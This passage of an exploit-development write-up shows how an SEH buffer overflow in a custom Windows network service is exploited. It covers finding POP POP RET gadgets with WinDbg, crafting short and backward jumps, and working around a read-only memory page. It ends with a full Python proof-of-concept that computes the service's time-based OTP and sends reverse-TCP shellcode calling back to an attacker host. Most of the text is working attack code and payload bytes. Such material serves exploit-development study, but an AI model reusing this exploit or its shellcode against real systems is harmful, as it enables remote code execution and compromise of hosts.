
- First the exception is reported, and handling begins
- As expected at this point, we own EIP (which is also the SEH Handler address) through our calculated offset. We now need to figure out how to jump to our buffer
- At this point, in simple terms, the system has setup the stack in order to handle the exception and because of that, the EstablisherFrame (which contains part of our buffer) is the 3rd address on the stack.

From here, it’s clear that after overwriting EIP, a simple POP POP RET gadget would POP 2 addresses off the stack, and allow us to jump to our buffer. You will also notice as with most SEH overflows, the buffer we return to will start with our SEH Next address (0x41414141), followed by SEH Handler address (0x42424242). Since SEH Next is controlled by us (4 bytes before EIP), we can use a simple short jump instruction, to jump over both of these addresses (8 bytes total), to reach the actual shellcode (starting with 0x43434343)
Finding POP POP RET
We can use a simple WInDBG script to automate this task for us:
- First find out the module address space:

- Write a script that loops over the entire address space and looks for a valid POP POP RET
.block
{
.for (r $t0 = 0x58; $t0 < 0x5F; r $t0 = $t0 + 0x01)
{
.for (r $t1 = 0x58; $t1 < 0x5F; r $t1 = $t1 + 0x01)
{
s -b 40100000 4010e000 $t0 $t1 c3
}
}
}
- Luckily, we find multiple suitable instructions, which contains no null / bad characters

All put together
offset = b"A" * 560 # Offset to EIP -4
sehNext = b"\x90\x90\xeb\x06" # Short Jump 0x6
sehHandler = pack("<i", 0x40103581) # POP ECX;POP ECX;RET
shellcode = b"C" * (0x400 - len(junk+eip)) # Space for shellcode
payload = offset + sehNext + sehHandler + shellcode
Sending the above payload, our error gets triggered again, and this time the POP POP RET gadget is successfully reached:

From here we pass a short nop sled, followed by a short jump of 0x6 bytes, landing us perfectly in our shellcode!
Sweet sweet shell .. or not
So we know what happens next, right …..?? plug in a shellcode and wait for a shell?
Sadly we have one last obstacle to overcome. A typical msfvenom encoded shellcode throws an access violation error during an XOR operation near the ESI register. That’s odd. Looking closer we find the issue. ESI+0x0e happens to be at the address 001a0000, which looks very much like a new memory page.

When checking the virtual memory protection information on this page, we find this is a read-only page. This explains the issue. The decoder stub in the msf encoder expected ESI to be in writable memory, which was unfortunately not the case.

Big backward jump
There are probably a few options available, but this is what I chose:
- Move shellcode to the top of the buffer instead, where we should stay well within writable memory
- Find a way to jump back far enough to our shellcode
To do this we first need to find out how many bytes to jump back.
Sending off the following payload within our exploit:
shellcode = b"C" * 300 # shellcode at top now
offset = b"A" * (560 - len(shellcode))
sehNext = b"\x90\x90\xeb\x06"
sehHandler = pack("<i", 0x40103581)
payload = shellcode + offset + sehNext + sehHandler
Right after the POP POP RET instructions, we will find the shellcode within our buffer is now at -0x230 bytes :

The memory address we need to subtract 0x230 bytes from is currently 3rd on the stack. A simple POP POP POP instruction should get this address into a register, where we can then subtract 0x230, and finally jump to.

These are the instructions that will do the job (missing a few extra bytes to ensure stack alignment)
backJump += b"\x68\xd0\xfd\xff\xff" # push dword 0xfffffdd0 (avoid null bytes)
backJump += b"\x58" # pop eax
backJump += b"\xf7\xd8" # neg eax (0x25c in EAX)
backJump += b"\x5f\x5f\x5f" # pop edi x 3 (payload address in EDI)
backJump += b"\x29\xc7" # sub edi, eax (payload address - 0x25c in EDI)
backJump += b"\xff\xe7" # jmp edi (jump to payload)
Second times the charm
And this time we get it:

Full exploit POC
import socket
from struct import pack
import time
server = "192.168.56.122"
port = 9112
def timeCalc():
t = int(round(time.time()) / 10)
t = ((0x186343 ^ t) << 4) ^ 0x45124021
return t
otp = pack("<I", timeCalc())
otp += b"\x90" * (0x10 - len(otp))
# msfvenom -p windows/shellcode_reverse_tcp LHOST=192.168.56.1 LPORT=443 -f python -b "\x00\x2c" exitfunc=thread -v shellcode
# badchars = \x00\x2c
shellcode = b"\x90" * 6
shellcode += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e"
shellcode += b"\x81\x76\x0e\xcd\x8c\x18\xdd\x83\xee\xfc\xe2\xf4"
shellcode += b"\x31\x64\x9a\xdd\xcd\x8c\x78\x54\x28\xbd\xd8\xb9"
shellcode += b"\x46\xdc\x28\x56\x9f\x80\x93\x8f\xd9\x07\x6a\xf5"
shellcode += b"\xc2\x3b\x52\xfb\xfc\x73\xb4\xe1\xac\xf0\x1a\xf1"
shellcode += b"\xed\x4d\xd7\xd0\xcc\x4b\xfa\x2f\x9f\xdb\x93\x8f"
shellcode += b"\xdd\x07\x52\xe1\x46\xc0\x09\xa5\x2e\xc4\x19\x0c"
shellcode += b"\x9c\x07\x41\xfd\xcc\x5f\x93\x94\xd5\x6f\x22\x94"
shellcode += b"\x46\xb8\x93\xdc\x1b\xbd\xe7\x71\x0c\x43\x15\xdc"
shellcode += b"\x0a\xb4\xf8\xa8\x3b\x8f\x65\x25\xf6\xf1\x3c\xa8"
shellcode += b"\x29\xd4\x93\x85\xe9\x8d\xcb\xbb\x46\x80\x53\x56"
shellcode += b"\x95\x90\x19\x0e\x46\x88\x93\xdc\x1d\x05\x5c\xf9"
shellcode += b"\xe9\xd7\x43\xbc\x94\xd6\x49\x22\x2d\xd3\x47\x87"
shellcode += b"\x46\x9e\xf3\x50\x90\xe4\x2b\xef\xcd\x8c\x70\xaa"
shellcode += b"\xbe\xbe\x47\x89\xa5\xc0\x6f\xfb\xca\x73\xcd\x65"
shellcode += b"\x5d\x8d\x18\xdd\xe4\x48\x4c\x8d\xa5\xa5\x98\xb6"
shellcode += b"\xcd\x73\xcd\x8d\x9d\xdc\x48\x9d\x9d\xcc\x48\xb5"
shellcode += b"\x27\x83\xc7\x3d\x32\x59\x8f\xb7\xc8\xe4\xd8\x75"
shellcode += b"\xf5\x8d\x70\xdf\xcd\x8d\xa3\x54\x2b\xe6\x08\x8b"
shellcode += b"\x9a\xe4\x81\x78\xb9\xed\xe7\x08\x48\x4c\x6c\xd1"
shellcode += b"\x32\xc2\x10\xa8\x21\xe4\xe8\x68\x6f\xda\xe7\x08"
shellcode += b"\xa5\xef\x75\xb9\xcd\x05\xfb\x8a\x9a\xdb\x29\x2b"
shellcode += b"\xa7\x9e\x41\x8b\x2f\x71\x7e\x1a\x89\xa8\x24\xdc"
shellcode += b"\xcc\x01\x5c\xf9\xdd\x4a\x18\x99\x99\xdc\x4e\x8b"
shellcode += b"\x9b\xca\x4e\x93\x9b\xda\x4b\x8b\xa5\xf5\xd4\xe2"
shellcode += b"\x4b\x73\xcd\x54\x2d\xc2\x4e\x9b\x32\xbc\x70\xd5"
shellcode += b"\x4a\x91\x78\x22\x18\x37\xf8\xc0\xe7\x86\x70\x7b"
shellcode += b"\x58\x31\x85\x22\x18\xb0\x1e\xa1\xc7\x0c\xe3\x3d"
shellcode += b"\xb8\x89\xa3\x9a\xde\xfe\x77\xb7\xcd\xdf\xe7\x08"
offset = b"A" * (560 - len(shellcode))
sehNext = b"\x90\x90\xeb\x06"
sehHandler = pack("<i", 0x40103581)
backJump = b"\x90" * 2 # for alignment
backJump += b"\x68\xa4\xfd\xff\xff" # push dword 0xfffffda2
backJump += b"\x58" # pop eax
backJump += b"\xf7\xd8" # neg eax
backJump += b"\x5f\x5f\x5f" # pop edi x 3
backJump += b"\x29\xc7" # sub edi, eax
backJump += b"\xff\xe7" # jmp edi
junk = b"B" * 0x100 # junk to ensure SEH overwrite
payload = shellcode + offset + sehNext + sehHandler + backJump + junk
edit1 = b"EDIT"
edit1 += b"A" * (0x10 - len(edit1))
edit1 += b"1,Course:%b,Lecturer:Professor Dumbledore,Building:Hogwarts" % payload
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
print(s.recv(1024).decode())
s.send(otp+edit1)
print(s.recv(1024).decode())
s.close()